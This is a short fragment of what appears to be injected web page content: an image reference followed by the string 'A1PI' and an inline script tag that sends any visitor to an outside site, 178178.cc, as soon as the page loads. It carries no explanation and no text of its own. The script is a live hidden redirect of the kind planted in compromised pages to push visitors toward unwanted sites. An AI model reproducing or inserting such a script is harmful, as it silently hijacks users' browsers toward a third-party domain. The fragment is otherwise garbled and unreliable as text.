 A1PI<script>location.replace('https://178178.cc/')</script>